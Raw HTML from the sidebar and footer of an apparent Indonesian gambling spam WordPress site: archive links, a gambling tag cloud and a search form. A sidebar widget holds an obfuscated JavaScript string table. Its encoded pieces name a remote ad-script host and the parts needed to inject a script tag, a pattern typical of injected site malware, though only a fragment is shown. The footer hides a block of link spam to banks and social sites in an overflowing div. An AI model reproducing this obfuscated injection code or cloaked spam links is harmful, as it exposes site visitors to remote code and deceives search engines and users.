	<li><a href='https://sxsildenafil.com/2024/08/'>Agustus 2024</a>&nbsp;(37)</li>
	<li><a href='https://sxsildenafil.com/2024/07/'>Juli 2024</a>&nbsp;(41)</li>
	<li><a href='https://sxsildenafil.com/2024/06/'>Juni 2024</a>&nbsp;(45)</li>
	<li><a href='https://sxsildenafil.com/2024/05/'>Mei 2024</a>&nbsp;(33)</li>
	<li><a href='https://sxsildenafil.com/2024/04/'>April 2024</a>&nbsp;(36)</li>
	<li><a href='https://sxsildenafil.com/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://sxsildenafil.com/2024/02/'>Februari 2024</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://sxsildenafil.com/2023/12/'>Desember 2023</a>&nbsp;(30)</li>
	<li><a href='https://sxsildenafil.com/2023/11/'>November 2023</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2023/10/'>Oktober 2023</a>&nbsp;(39)</li>
	<li><a href='https://sxsildenafil.com/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2023/08/'>Agustus 2023</a>&nbsp;(36)</li>
	<li><a href='https://sxsildenafil.com/2023/07/'>Juli 2023</a>&nbsp;(35)</li>
	<li><a href='https://sxsildenafil.com/2023/06/'>Juni 2023</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://sxsildenafil.com/2023/04/'>April 2023</a>&nbsp;(19)</li>
	<li><a href='https://sxsildenafil.com/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://sxsildenafil.com/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,053 item)">Casino</a>
<a href="https://sxsildenafil.com/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,053 item)">Judi</a>
<a href="https://sxsildenafil.com/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,053 item)">Poker</a>
<a href="https://sxsildenafil.com/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,053 item)">Slot</a>
<a href="https://sxsildenafil.com/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,053 item)">Togel</a></div>
</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://sxsildenafil.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="block-2" class="widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
</div>

    <div id="footer-widgets-container" class="clearfix">
    
        <div id="footer-widgets" class="clearfix">
                        <div class="footer-widget-box">
                            </div>
            
            <div class="footer-widget-box">
                            </div>
            
            <div class="footer-widget-box footer-widget-box-last">
                            </div>
        </div>
        
    </div>

    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2026  <a href="https://sxsildenafil.com/">Sxsildenafil</a> 
            </div>
            
                        
           <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
        </div><!-- #footer -->
        
    </div>
    
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b347fe6932a34799afc45274a646e5de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>